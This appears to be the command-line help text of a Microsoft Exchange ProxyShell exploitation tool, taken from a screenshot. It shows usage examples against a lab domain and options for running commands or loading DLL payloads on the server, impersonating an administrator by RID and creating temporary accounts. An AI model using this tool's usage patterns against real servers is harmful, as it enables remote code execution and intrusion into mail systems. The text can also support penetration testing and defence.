 C:\temp\NSA_Meeting_With_ProxyShell>NSAMeetingWithProxyshell.exe -h
Usage example1: NSAMeetingWithProxyshell.exe --target https://exchange.win12.local/ --emaildomain win12.loca
l --cmd CPPTestPayload.dll --ptype 2
Usage example2 with a web proxy: NSAMeetingWithProxyshell.exe --target https://exchange.win12.local/ --email
user1@win12.local --cmd "ping localhost" --ptype 1 --proxy http://localhost:8080
This is to exploit vulnerabilities which were patched in April and May 2021
Options:
-t, --target=VALUE Target URL - e.g. https://mail.example.org or http:
//10.0.0.100/customRoot
-e, --email=VALUE A valid existing email address for a domain admin (
optional) - e.g. administrator@example.org
--emaildomain, --ed=VALUE
A valid domain for an email address when a valid
email address is not known - e.g. example.org
when we can have test@example.org (`--email`
parameter will be ignored when this is used)
-d, --domain=VALUE User's domain name to log in if different than --
emaildomain
--ptype=VALUE Payload type for the provided file (1=Run Command[
default], 2=Enable surrogate and use DLL, 3=Use
DLL [around 80kb max])
--cmd=VALUE Payload file or command to be executed based on `--
ptype` (e.g. 'payload.dll' (loaded using
LoadLibraryA on the server) or 'ping 1.1.1.1') -
this is not needed when --ptype=2
--useragent=VALUE The User-Agent string in the requests (default=
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.
0) Gecko/20100101 )
--rid=VALUE Custom RID in the SID (default=500)
--tempnewaccount=
Temporary user account which will be created and
removed by the application (default=
)